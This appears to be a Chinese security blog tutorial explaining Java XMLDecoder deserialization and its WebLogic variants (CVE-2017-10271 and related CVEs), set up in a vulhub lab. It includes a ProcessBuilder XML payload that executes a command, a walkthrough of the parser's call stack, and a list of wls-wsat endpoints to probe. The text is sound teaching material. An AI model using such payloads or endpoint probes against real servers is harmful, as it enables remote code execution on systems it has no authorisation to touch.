- 前言

- XMLDecoder概述

- XMLDecoder反序列化漏洞

- 漏洞复现

前言

上篇复现了T3反序列化漏洞,XMLDecoder反序列化在WebLogic中也是一类影响很大的反序化漏洞。

XMLDecoder概述

XMLDecoder是JDK自带的以SAX方式解析xml的类,实现java对象和xml文件之间的转化。其中序列化过程是将java对象转换成xml文件,反序列化就是把特定格式的xml文件转换成java对象。

XMLDecoder基于SAX解析,从头到尾逐行逐个元素读取内容,拿到节点、属性、值之后通过Expression创建对象及调用方法。

XMLDecoder反序列化漏洞



我们可以先构造一个特殊的xml文件,让XMLDecoder去解析一下:

<java><object class="java.lang.ProcessBuilder"><array class="java.lang.String" length="1"><void index="0"><string>calc</string></void></array><void method="start"/></object>

</java>

使用XMLDecoder去反序列化xml数据,可以看到数据中包含的命令会被执行,弹了个计算器。反序列化后的执行代码类似于new ProcessBuilder(cmd).start();这样。





所以我们试着在ProcessBuilder的start方法打个断点,大致看一下调用栈的流程(jdk1.8.0_221):



首先直接去到XMLDocumentFragmentScannerImpl类的scanDocument方法,其中会通过循环迭代的方式解析,解析逻辑在next方法里面,next方法会逐行的去解析xml。



其具体的解析方式依赖于DocumentHandler类,在DocumentHandler构造函数中为不同的标签定义了不同的handler,每个handler都以key-value的形式存储,每个标签可以通过节点名称来获取对应的handler。





其中会调用回调方法进行相应事件处理,比如startElement和endElement会在每当遇到起始或终止标签时调用。在startElement方法中首先解析java标签,从构造方法中HashMap取出对应的值,然后设置Owner和Parent。

之后去解析下一个object标签,拿到属性之后通过addAttribute设置属性。

其中调用了父类的addAttribute方法。

然后通过反射的方式生成了java.lang.ProcessBuilderClass对象。



赋值完之后跳出循环进入this.handler.startElement就这样依次解析下面的标签。解析完所有的开始标签之后,进入到endElement开始解析闭合标签。



然后调用ElementHandler类的getValueObject获取标签内的value值。

经过多次的handler的getValueObject调用,标签都闭合之后,最终去调用ObjectElementhandler的getValueObject方法。

最终得到的var3的值为java.lang.ProcessBuilder,var4的值为start,再通过Expression的var5的getValue方法反射调用start触发命令执行。

其实最后相当于最后拼接了这样一个表达式:

new java.lang.ProcessBuilder(new String[]{"calc"}).start();

水平有限这里只是大概走了个流程,详细过程可参考:https://www.cnblogs.com/LittleHann/p/17814641.html

总之,XMLDecoder导致漏洞的原因就是在于这些handler处理节点的时候,对外部输入的XML指定节点类型信息没有做限制,同时在进行节点实例化的时候允许节点属性由XML任意控制,最终再由Java反射特性实现了代码执行。

WebLogic XMLDecoder反序列化漏洞的原因在于,Weblogic的WLS Security组件对外提供webservice服务,其中就使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,最终导致可执行任意命令。

如果对WebLogic XMLDecoder反序列化更深入的了解的话,可以IDEA远程调试Weblogic,根据复现爆出的调用栈进行跟踪调试。

可参考这篇文章:https://shu1l.github.io/2021/02/09/weblogic-xmldecoder-fan-xu-lie-hua-lou-dong-xue-xi/#动态调试

有关WebLogic的XMLDecoder反序列化漏洞包括CVE-2017-3506、CVE-2017-10271、CVE-2019-2725、CVE-2019-2729等,其漏洞原理相似,差异主要在于出问题的包、黑名单过滤的标签。

漏洞复现

这里用vulhub靶场的CVE-2017-10271漏洞环境进行复现XMLDecoder反序列化漏洞远程命令执行。

影响版本:Weblogic < 10.3.6

环境搭建:

cd ./vulhub/weblogic/CVE-2017-10271

docker compose up -d

访问这些目录手动检测:

/wls-wsat/CoordinatorPortType

/wls-wsat/RegistrationPortTypeRPC

/wls-wsat/ParticipantPortType

/wls-wsat/RegistrationRequesterPortType

/wls-wsat/CoordinatorPortType11

/wls-wsat/RegistrationPortTypeRPC11

/wls-wsat/ParticipantPortType11

